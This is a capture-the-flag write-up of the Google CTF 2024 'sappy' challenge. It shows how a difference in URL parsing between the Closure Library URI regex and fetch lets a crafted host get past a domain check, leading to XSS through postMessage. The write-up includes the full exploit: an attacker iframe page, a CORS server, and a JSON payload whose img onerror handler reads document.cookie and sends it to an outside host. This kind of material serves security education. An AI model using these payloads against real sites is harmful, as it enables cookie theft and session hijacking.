
googleCTF 2024 sappy
XSS, url parsing

The task includes the zip attachment with files:
Dockerfile
src/app.js - implements a basic Express web server that serves endpoints:
GET / - implemented with `index.html` file,
GET /sap.html: - implemented with `sap.html` with included `sap.js`,
GET /pages.json - returns the contents of `pages.json`,
GET /sap/:p - fetches and returns specific data from `pages.json`,
POST /share - a typical bot that handles URL submissions implemented with `bot.js`.
Link to the page:

Overview
Let's look at `sap.js`. It implements a window event listener that seems crucial for the solution.
window.addEventListener(
"message",
async (event) => {
let data = event.data;
if (typeof data !== "string") return;
data = JSON.parse(data);
const method = data.method;
switch (method) {
case "initialize": {
if (!data.host) return;
API.host = data.host;
break;
}
case "render": {
if (typeof data.page !== "string") return;
const url = buildUrl({
host: API.host,
page: data.page,
});
const resp = await fetch(url);
if (resp.status !== 200) {
console.error("something went wrong");
return;
}
const json = await resp.json();
if (typeof json.html === "string") {
output.innerHTML = json.html;
}
break;
}
}
},
false
);
Method `render` allows fetching a URL, then decodes it as JSON, and assigns it to innerHTML. This seems like a perfect place for XSS!
However, the fetched URL is built with the function `buildURL` from: `API.host` and `data.page`. While we can change an `API.host` variable with the method `initialize`, the method `buildUrl` implements logic that does not let us fetch from any domain other than "sappy-web.2024.ctfcompetition.com." Let's look at this logic:
function getHost(options) {
if (!options.host) {
const u = Uri.parse(document.location);
return u.scheme + "://sappy-web.2024.ctfcompetition.com";
}
return validate(options.host);
}
function validate(host) {
const h = Uri.parse(host);
if (h.hasQuery()) {
throw "invalid host";
}
if (h.getDomain() !== "sappy-web.2024.ctfcompetition.com") {
throw "invalid host";
}
return host;
}
function buildUrl(options) {
return getHost(options) + "/sap/" + options.page;
}`buildUrl` builds URL from:
getHost(options) + "/sap/" + options.page
Let's trace what happens in `getHost`.
In case when the host is not empty, it calls the `validate` function, which checks if:
the URL doesn't have parameters
if a domain is equal to "sappy-web.2024.ctfcompetition.com".
It doesn't check a protocol or anything else, so it may be possible to do it somehow.
Long regex
We need to look at the fragment that parses a URL to get a domain.
...
if (h.getDomain() !== "sappy-web.2024.ctfcompetition.com") {
throw "invalid host";
}
...The function is part of the Google Closure Library. After going deeper and deeper from `getDomain()`, we finally arrive at the URI parser:
goog.uri.utils.splitRe_ = new RegExp(
'^' + // Anchor against the entire string.
'(?:' +
'([^:/?#.]+)' + // scheme - ignore special characters
// used by other URL parts such as :,
// ?, /, #, and .
':)?' +
'(?://' +
'(?:([^\\\\/?#]*)@)?' + // userInfo
'([^\\\\/?#]*?)' + // domain
'(?::([0-9]+))?' + // port
'(?=[\\\\/?#]|$)' + // authority-terminating character.
')?' +
'([^?#]+)?' + // path
'(?:\\?([^#]*))?' + // query
'(?:#([\\s\\S]*))?' + // fragment. Can't use '.*' with 's' flag as Firefox
// doesn't support the flag, and can't use an
// "everything set" ([^]) as IE10 doesn't match any
// characters with it.
'$');Let's try to craft a URL that gets two URLs at once. To make looking at this long regex a bit more pleasant, we use https://www.debuggex.com/.

Notably, `\` seems to be missing from the exclusion in Group 1. So we input text with two leading `\` like:
\\\\www%2URL:There are four of them in total, but two are responsible for escaping two others.
The debuggex shows with pink cursors when we can be in regex. It seems the first possible match is before the domain. Promising...
Browser interprets `\` in URLs identically to `/`.
Let's add the whole URL. It is matched to the schema, while the sappy URL is matched to the domain.

We will escape the dot in our domain as %2E.
So the URL bypasses the domain filter, but what does `fetch` say about this Frankenstein URL?
fetch("\\\\www%2eURL%2ex://sappy-web.2024.ctfcompetition.com")
Fetch failed loading:
GET "https://www.url.x//sappy-web.2024.ctfcompetition.com". It interpreted it differently than the URI parser. It recognized `url.x` as a domain! We solve all crucial problems of the challenge. Time to put it together!
Exploit idea
Let's get the exploit idea.
The `index.html` has an iframe with `sap.html` and communicates it using the `postMessage` function. PostMessage enables communication between windows or iframes that do not share the same origin.
...
<div id="pages" class="row flex-center"></div>
<iframe></iframe>
<h3>Share your learnings</h3>
...
function onIframeLoad() {
iframe.contentWindow.postMessage(
`
{
"method": "initialize",
"host": "https://sappy-web.2024.ctfcompetition.com"
}`,
window.origin
);
}
...
function switchPage(id) {
const msg = JSON.stringify({
method: "render",
page: id,
});
iframe.contentWindow.postMessage(msg, window.origin);
}
...In our exploit, we perform a similar communication like index.html and an iframe but would rather leak a flag and not display fun facts about JS.

What do we do?
Get a server with an HTML page with an iframe that embeds the `sap.html` page.
var iframe = document.createElement('iframe'); iframe.src = "http://sappy-web.2024.ctfcompetition.com/sap.html"; document.body.appendChild(iframe);Update: you actually have to do window.open("http://sappy-web.2024.ctfcompetition.com/sap.html") here - otherwise, the cookie will not be available in GoogleCTF bot - this probably avoids some SameSite cookie restriction.
Send messages to the iframe:
iframe.contentWindow.postMessage(
JSON.stringify(
{
"method": "initialize",
"host": "crafted url"
}),
"*"
);
iframe.contentWindow.postMessage(JSON.stringify({
method: "render",
page:"XSS to send a cookie"
}), "*");
Solution
First, we prepare a server with CORS origin: Access-Control-Allow-Origin *. The header is necessary for fetching data from our server by the Sappy webpage.
import http.server
import socketserver
class CORSRequestHandler(http.server.SimpleHTTPRequestHandler):
def end_headers(self):
self.send_header('Access-Control-Allow-Origin', '*')
super().end_headers()
PORT = 80
with socketserver.TCPServer(("", PORT), CORSRequestHandler) as httpd:
print(f"Serving at port {PORT}")
httpd.serve_forever()Second, we prepare the HTML file with an iframe to include the Sappy webpage on our attacker server. We added a timeout to be sure that the iframe is loaded before posting messages.
<!DOCTYPE html>
<html>
<body>
<script>
var iframe = document.createElement('iframe');
iframe.src =
"https://sappy-web.2024.ctfcompetition.com/sap.html";
document.body.appendChild(iframe);
w = iframe.contentWindow;
setTimeout(function() {
w.postMessage(
JSON.stringify(
{
"method": "initialize",
"host":
"\\\\www%2eURL%2eX://sappy-web.2024.ctfcompetition.com"
}),
"*"
);
w.postMessage(JSON.stringify({
method: "render",
page:"a.json"
}), "*");
},1000);
</script>
</body>
</html>Third, we prepare JSON under `path /sappy-web.2024.ctfcompetition.com/sap/a.json` with an `img` to steal a cookie. This JSON will be fetched by iframe with function postMessage `render`.
{"html":
"<img src=x onerror=\"w=window.open('/');
setTimeout(function(){cookie=w.document.cookie;console.log('cookie',cookie);
window.location='https://URL?cookie='+escape(cookie)+'&url='+escape(location.href)},500)\">"
}All in all, communication worked. We submitted a link from our webpage to the bot and received a response without a cookie: `URL?cookie=`. It seems that a cookie has some restrictions on who can access it. During CTF I didn't have access to the whole bot's code, but I guessed that lack of HTTPS might be a problem.
We can look at it right now. It was published on GoogleCTF GitHub. As we expected, it sets the secure attribute to true, which means the cookie is sent only by HTTPS (not HTTP).
{
"name": "flag",
"value": "CTF{parsing_urls_is_always_super_tricky}",
"domain": "DOMAIN_SET_IN_DOCKERFILE",
"url": "https://DOMAIN_SET_IN_DOCKERFILE/",
"path": "/",
"httpOnly": false,
"secure": true,
"sameSite": "None"
}What's more, it doesn't accept server HTTPS without a valid certificate. Finally, I updated my `server.py` and used a valid certificate.
import http.server
import socketserver
import ssl
class CORSRequestHandler(http.server.SimpleHTTPRequestHandler):
def end_headers(self):
self.send_header('Access-Control-Allow-Origin', '*')
super().end_headers()
httpd = socketserver.TCPServer(("", PORT), CORSRequestHandler)
keyfile = "x.key"
certfile = x.pem"
# Wrap the socket with SSL
httpd.socket = ssl.wrap_socket(httpd.socket,
keyfile=keyfile,
certfile=certfile,
server_side=True)
print(f"Serving HTTPS on port {PORT}")
httpd.serve_forever()And then changed all URLs in the solution to https. It worked! We received the flag!
CTF{parsing_urls_is_always_super_tricky}
Update: as MaryJohanna420 pointed out on Discord, you actually needed to use window.open instead of embedding sap.html in iframe for the solution to work in GoogleCTF bot (I had mutliple versions of the exploit and I didn’t remember which one worked). I don’t understand why - using iframe works locally when cookie is set with SameSite=none and Secure (which is what the bot is using according to its Github source). Let me know if you have ideas why this could be happening!
Happy XSSing! Bye bye!